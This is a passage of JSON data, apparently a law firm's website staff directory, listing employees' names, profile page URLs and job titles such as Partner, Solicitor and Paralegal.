Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza 